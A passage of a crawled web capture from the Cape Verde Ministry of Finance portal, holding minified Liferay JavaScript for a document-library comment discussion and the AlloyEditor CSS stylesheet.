else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"ezez_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("ezez_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="ezez_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"ezez_scrollIntoView",
function(commentId){document.getElementById("ezez_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("ezez_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){ezez_showStatusMessage({id:"ezez_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){ezez_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";ezez_showStatusMessage({id:"ezez_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"ezez_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"ezez_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){ezez_showStatusMessage({id:ezez_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");ezez_showEl(formId)}})});Liferay.provide(window,"ezez_showPostReplyEditor",function(index){ezez_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_"+
"postReplyForm"+index,{name:"ezez_"+"postReplyBody"+index,onChangeMethod:"ezez_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});ezez_hideEditor("ezez_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_"+"editForm"+index);ezez_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_"+"discussionMessage"+index)});window.ezez_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"ezez_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();ezez_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_"+"editForm"+index,{contents:contents,name:"ezez_"+"editReplyBody"+index,onChangeMethod:"ezez_"+index+"EditOnChange"});
ezez_hideEditor("ezez_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_"+"postReplyForm"+index);ezez_hideEl(discussionId)});Liferay.provide(window,"ezez_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("ezez_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"ezez_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("ezez_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#eiyl .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="eiylContent")storeTask({"eiyl":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577
body_size: 19161
content:
/*1550807036000*/
@charset "UTF-8";@font-face{font-family:'alloyeditor-atlas';src:url('fonts/alloyeditor-atlas.eot');src:url('fonts/alloyeditor-atlas.eot?#iefix') format('embedded-opentype'),url('fonts/alloyeditor-atlas.woff') format('woff'),url('fonts/alloyeditor-atlas.ttf') format('truetype'),url('fonts/alloyeditor-atlas.svg#alloyeditor-atlas') format('svg');font-weight:normal;font-style:normal}[class*="ae-icon-"],[class*=" ae-icon-"]{display:block;font-family:'alloyeditor-atlas';speak:none;font-size:20px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1.2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ae-icon-add:before{content:"\"}.ae-icon-align-center:before{content:"\"}.ae-icon-align-justified:before{content:"\"}.ae-icon-align-left:before{content:"\"}.ae-icon-align-right:before{content:"\"}.ae-icon-arrow:before{content:"\"}.ae-icon-audio:before{content:"\"}.ae-icon-bin:before{content:"\"}.ae-icon-bold:before{content:"\"}.ae-icon-bulleted-list:before{content:"\"}.ae-icon-camera:before{content:"\"}.ae-icon-cell:before{content:"\"}.ae-icon-close:before{content:"\"}.ae-icon-code:before{content:"\"}.ae-icon-column:before{content:"\"}.ae-icon-embed:before{content:"\"}.ae-icon-folder:before{content:"\"}.ae-icon-h1:before{content:"\"}.ae-icon-h2:before{content:"\"}.ae-icon-image:before{content:"\"}.ae-icon-indent-block:before{content:"\"}.ae-icon-italic:before{content:"\"}.ae-icon-link:before{content:"\"}.ae-icon-numbered-list:before{content:"\"}.ae-icon-ok:before{content:"\"}.ae-icon-outdent-block:before{content:"\"}.ae-icon-quote:before{content:"\"}.ae-icon-redo:before{content:"\"}.ae-icon-remove:before{content:"\"}.ae-icon-removeformat:before{content:"\"}.ae-icon-row:before{content:"\"}.ae-icon-separator:before{content:"\"}.ae-icon-strike:before{content:"\"}.ae-icon-subscript:before{content:"\"}.ae-icon-superscript:before{content:"\"}.ae-icon-table:before{content:"\"}.ae-icon-twitter:before{content:"\"}.ae-icon-underline:before{content:"\"}.ae-icon-undo:before{content:"\"}.ae-icon-unlink:before{content:"\"}.ae-icon-video:before{content:"\"}.ae-placeholder:not(:focus):before{content:attr(data-placeholder);position:absolute}.ae-twitter-link{padding:0 5px}.ae-twitter-link:after{display:inline-block;margin:0 0 0 4px;vertical-align:middle}.ae-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.ae-ui IE10-PLUS::-ms-reveal,.ae-ui [class^=ae-toolbar]{height:auto;box-sizing:content-box}.ae-ui .ae-toolbar,.ae-ui [class^=ae-toolbar-]{line-height:1;padding:8px;position:absolute}.ae-ui .ae-toolbar input,.ae-ui .ae-toolbar textarea,.ae-ui .ae-toolbar keygen,.ae-ui .ae-toolbar select,.ae-ui .ae-toolbar button,.ae-ui [class^=ae-toolbar-] input,.ae-ui [class^=ae-toolbar-] textarea,.ae-ui [class^=ae-toolbar-] keygen,.ae-ui [class^=ae-toolbar-] select,.ae-ui [class^=ae-toolbar-] button{font-size:16px}.ae-ui .ae-toolbar.ae-toolbar-transition,.ae-ui [class^=ae-toolbar-].ae-toolbar-transition{-webkit-transition-property:height,left,opacity,top;-moz-transition-property:height,left,opacity,top;transition-property:height,left,opacity,top;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.ae-ui .ae-toolbar .ae-button,.ae-ui .ae-toolbar .ae-toolbar-element,.ae-ui [class^=ae-toolbar-] .ae-button,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element{border-width:0;color:inherit;cursor:pointer;margin:0;padding:0}.ae-ui .ae-toolbar .ae-button:hover:disabled,.ae-ui .ae-toolbar .ae-button:hover.ae-button-disabled,.ae-ui .ae-toolbar .ae-button:focus:disabled,.ae-ui .ae-toolbar .ae-button:focus.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:hover:disabled,.ae-ui .ae-toolbar .ae-toolbar-element:hover.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:focus:disabled,.ae-ui .ae-toolbar .ae-toolbar-element:focus.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:hover:disabled,.ae-ui [class^=ae-toolbar-] .ae-button:hover.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:focus:disabled,.ae-ui [class^=ae-toolbar-] .ae-button:focus.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:focus:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:focus.ae-button-disabled{color:inherit}.ae-ui .ae-toolbar .ae-button:disabled,.ae-ui .ae-toolbar .ae-button.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:disabled,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:disabled,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-disabled{cursor:auto;opacity:.3}.ae-ui .ae-toolbar .ae-button,.ae-ui [class^=ae-toolbar-] .ae-button{height:40px;width:40px}.ae-ui .ae-toolbar-add{border:solid 2px transparent;padding:0}.ae-ui .ae-toolbar-add .ae-button{height:44px;width:44px}.ae-ui .ae-toolbar-styles{box-sizing:border-box;max-width:100%}.ae-ui .ae-arrow-box:after{content:'';margin:auto;position:absolute}.ae-ui .ae-arrow-box.ae-arrow-box-bottom:after{height:0;width:0;border-left:9px solid transparent;border-right:9px solid transparent;border-top:8px solid currentColor;left:0;right:0;top:100%}.ae-ui .ae-arrow-box.ae-arrow-box-top:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;left:0;right:0;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-top-left:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;left:12px;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-top-right:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;right:12px;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-left:after{height:0;width:0;border-bottom:9px solid transparent;border-right:8px solid currentColor;border-top:9px solid transparent;left:-8px;top:0;bottom:0}.ae-ui .ae-arrow-box.ae-arrow-box-right:after{height:0;width:0;border-bottom:9px solid transparent;border-left:8px solid currentColor;border-top:9px solid transparent;right:-8px;top:0;bottom:0}.ae-ui .ae-container,.ae-ui [class^=ae-container-]{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;box-sizing:border-box}.ae-ui .ae-container *,.ae-ui .ae-container *:after,.ae-ui .ae-container *:before,.ae-ui [class^=ae-container-] *,.ae-ui [class^=ae-container-] *:after,.ae-ui [class^=ae-container-] *:before{box-sizing:inherit;color:inherit}.ae-ui .ae-container input,.ae-ui .ae-container textarea,.ae-ui .ae-container keygen,.ae-ui .ae-container select,.ae-ui .ae-container button,.ae-ui [class^=ae-container-] input,.ae-ui [class^=ae-container-] textarea,.ae-ui [class^=ae-container-] keygen,.ae-ui [class^=ae-container-] select,.ae-ui [class^=ae-container-] button{color:initial}.ae-ui .ae-container .ae-container,.ae-ui .ae-container [class^=ae-container-],.ae-ui .ae-container .ae-button,.ae-ui .ae-container .ae-toolbar-element,.ae-ui .ae-container label,.ae-ui [class^=ae-container-] .ae-container,.ae-ui [class^=ae-container-] [class^=ae-container-],.ae-ui [class^=ae-container-] .ae-button,.ae-ui [class^=ae-container-] .ae-toolbar-element,.ae-ui [class^=ae-container-] label{font-size:16px;margin:0;position:relative}.ae-ui .ae-container .ae-container:not(:last-child),.ae-ui .ae-container [class^=ae-container-]:not(:last-child),.ae-ui .ae-container .ae-button:not(:last-child),.ae-ui .ae-container .ae-toolbar-element:not(:last-child),.ae-ui .ae-container label:not(:last-child),.ae-ui [class^=ae-container-] .ae-container:not(:last-child),.ae-ui [class^=ae-container-] [class^=ae-container-]:not(:last-child),.ae-ui [class^=ae-container-] .ae-button:not(:last-child),.ae-ui [class^=ae-container-] .ae-toolbar-element:not(:last-child),.ae-ui [class^=ae-container-] label:not(:last-child){margin-right:0}.ae-ui .ae-container-column{align-items:inherit;flex-direction:column}.ae-ui .ae-container-link-edit-browse{display:inherit}.ae-ui .ae-container-edit-link,.ae-ui .ae-container-edit-table{height:40px \9}.ae-ui .ae-container-edit-link *,.ae-ui .ae-container-edit-table *{float:left \9}.ae-ui .ae-container-edit-link label,.ae-ui .ae-container-edit-table label{padding:0 10px;position:relative \9;top:25% \9;transform:translateY(-50%) \9}.ae-ui .ae-container-edit-link IE10-PLUS::-ms-reveal,.ae-ui .ae-container-edit-link label,.ae-ui .ae-container-edit-table IE10-PLUS::-ms-reveal,.ae-ui .ae-container-edit-table label{top:0;transform:translateY(0)}.ae-ui .ae-row{display:flex}.ae-ui .ae-row:not(:first-child){margin-top:8px}.ae-ui .ae-container-input{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:240px}.ae-ui .ae-container-input.xxl{width:400px}.ae-ui .ae-container-input.medium{width:120px}.ae-ui .ae-container-input.small{width:60px}.ae-ui .ae-container-input input,.ae-ui .ae-container-input .ae-input{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;height:40px;margin:0;max-width:100%;padding:10px 6px 10px 12px;display:inline-block \9;width:200px \9}.ae-ui .ae-container-input .ae-container-dropdown{padding-left:4px}.ae-ui .ae-container-input .ae-icon-remove{float:right \9}.ae-ui .ae-container-dropdown,.ae-ui [class^=ae-container-dropdown-]{float:left \9;width:120px !important}.ae-ui .ae-container-dropdown>.ae-toolbar-element,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element{float:left \9;height:40px;text-align:left;width:100%}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container{padding:0 10px;height:100% \9;width:100%}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-icon-arrow,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-icon-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);float:right \9;position:absolute \9;right:0 \9;top:25% \9}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:inline-block;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative \9}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container IE10-PLUS::-ms-reveal,.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container IE10-PLUS::-ms-reveal,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item{top:0;transform:translateY(0)}.ae-ui .ae-container-dropdown-xsmall{width:60px !important}.ae-ui .ae-container-dropdown-small{width:80px !important}.ae-ui .ae-container-dropdown-medium{width:100px !important}.ae-ui .ae-container-dropdown-xl{width:200px !important}.ae-ui .ae-button-bridge [class*="ae-icon-"],.ae-ui .ae-button-bridge [class*=" ae-icon-"]{background-repeat:no-repeat;display:block;height:16px;width:16px;margin-left:12px}.ae-ui .ae-has-dropdown{display:block;float:left \9;width:40px}.ae-ui .ae-dropdown,.ae-ui [class^=ae-dropdown-]{left:0;padding:0;position:absolute;z-index:1;top:48px}.ae-ui .ae-dropdown .ae-list-header,.ae-ui [class^=ae-dropdown-] .ae-list-header{display:inline-block;margin:8px 12px}.ae-ui .ae-dropdown .ae-list-header:first-child,.ae-ui [class^=ae-dropdown-] .ae-list-header:first-child{margin-top:8px}.ae-ui .ae-dropdown .ae-listbox,.ae-ui [class^=ae-dropdown-] .ae-listbox{list-style:none;margin:0;min-height:44px;min-width:132px;padding:0}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element{font-size:16px;height:3em;line-height:28px;margin-right:0;max-height:44px;min-width:100%;padding:8px 12px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:auto}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element *,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element *{display:inline}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element[class^=ae-icon-]:before,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element[class^=ae-icon-]:before{padding-right:8px;vertical-align:middle}.ae-ui .ae-dropdown *,.ae-ui [class^=ae-dropdown-] *{display:block \9}.ae-ui .ae-camera{align-items:center;display:flex;flex-flow:column;justify-content:center}.ae-ui .ae-camera .ae-camera-canvas{left:-10000px;position:absolute;top:-10000px}.ae-ui .ae-camera .ae-camera-shoot{margin-top:10px}.ae-ui .ae-separator{height:24px;margin-right:10px;position:relative}.ae-ui .ae-separator::after{border-right:1px solid white;content:'';height:12px;position:absolute;top:50%;transform:translateY(-50%)}.ae-editable ::-moz-selection{background:#aebcc8 !important;color:#fff;text-shadow:none}.ae-editable ::selection{background:#aebcc8 !important;color:#fff;text-shadow:none}.ae-twitter-link{background-color:#f8f8f8}.ae-twitter-link:after{content:"";font-family:alloyeditor-atlas}.ae-ui .ae-arrow-box.ae-arrow-box-bottom:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top-left:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top-right:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-left:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-right:after{color:#29353d}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-icon-arrow,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-icon-arrow{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.ae-ui .ae-container-input{background-color:#fff;border-radius:2px}.ae-ui .ae-container-input .ae-icon-remove{color:#869cad;font-size:20px;line-height:20px}.ae-ui .ae-container-input .ae-container-dropdown{background-color:#f6f8f9;color:#000}.ae-ui .ae-container-input input,.ae-ui .ae-container-input .ae-input{border-radius:2px;border-width:0;color:#869cad;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:14px;outline:0}.ae-ui .ae-container-input input::-webkit-input-placeholder,.ae-ui .ae-container-input .ae-input::-webkit-input-placeholder{color:#aebcc8}.ae-ui .ae-container-input input::-moz-placeholder,.ae-ui .ae-container-input .ae-input::-moz-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:-moz-placeholder,.ae-ui .ae-container-input .ae-input:-moz-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:-ms-input-placeholder,.ae-ui .ae-container-input .ae-input:-ms-input-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:focus,.ae-ui .ae-container-input .ae-input:focus{box-shadow:none}.ae-ui .ae-container-input input::-ms-clear,.ae-ui .ae-container-input .ae-input::-ms-clear{display:none}.ae-ui .ae-button-bridge [class*="ae-icon-"],.ae-ui .ae-button-bridge [class*=" ae-icon-"]{-webkit-filter:brightness(0) invert(100%);filter:brightness(0) invert(100%)}.ae-ui .ae-button-bridge [class*="ae-icon-"]:hover,.ae-ui .ae-button-bridge [class*=" ae-icon-"]:hover{-webkit-filter:sepia(80%) hue-rotate(-20deg) invert(90%) saturate(8);filter:sepia(80%) hue-rotate(-20deg) invert(90%) saturate(8)}.ae-ui .ae-dropdown,.ae-ui [class^=ae-dropdown-]{background-color:#fcfcfc;border:1px solid #dce0e3;border-radius:4px;box-shadow:0 2px 4px 0 #e4ebf0;color:#869cad}.ae-ui .ae-dropdown.ae-arrow-box:after,.ae-ui [class^=ae-dropdown-].ae-arrow-box:after{color:#fcfcfc;display:block}.ae-ui .ae-dropdown .ae-list-header,.ae-ui [class^=ae-dropdown-] .ae-list-header{color:#b0b4bb;font-size:14px;font-style:italic}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element:hover,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element:hover{background-color:#f6f8f9}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element.active,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element.active{color:#65b6f0}.ae-ui .ae-toolbar,.ae-ui [class^=ae-toolbar-]{background-color:#29353d;border-radius:2px;color:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.ae-ui .ae-toolbar .ae-button,.ae-ui .ae-toolbar .ae-toolbar-element,.ae-ui [class^=ae-toolbar-] .ae-button,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element{background-color:transparent}.ae-ui .ae-toolbar .ae-button:hover,.ae-ui .ae-toolbar .ae-toolbar-element:hover,.ae-ui [class^=ae-toolbar-] .ae-button:hover,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover{color:#65b6f0}.ae-ui .ae-toolbar .ae-button.ae-button-pressed,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-pressed,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-pressed,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-pressed{background-color:#394a55}.ae-ui .ae-toolbar .ae-button.ae-button-pressed:hover,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-pressed:hover,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-pressed:hover,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-pressed:hover{color:#65b6f0}.ae-ui .ae-toolbar .ae-button.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-disabled{opacity:.3}.ae-ui .ae-toolbar-add{background-color:#fff;border-color:#aebcc8;border-radius:4px;color:#869cad}.ae-ui .ae-toolbar-add:hover,.ae-ui .ae-toolbar-add:focus{opacity:.7}.ae-ui .ae-toolbar-add .ae-button-add:hover,.ae-ui .ae-toolbar-add .ae-button-add:focus{color:inherit}.ae-ui .ae-toolbar-add .ae-button-add .ae-icon-add{font-size:22px;line-height:22px}[class*="ae-icon-"],[class*=" ae-icon-"]{font-size:14px;line-height:1}

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-image-viewer/assets/skins/sam/aui-image-viewer.css&/o/frontend-js-web/aui/aui-tree-view/assets/skins/sam/aui-tree-view.css&/o/frontend-js-web/aui/aui-modal/assets/skins/sam/aui-modal.css&/o/frontend-js-web/aui/resize-base/assets/skins/sam/resize-base.css&/o/frontend-js-web/aui/aui-popover/assets/skins/sam/aui-popover.css
body_size: 7959
content:
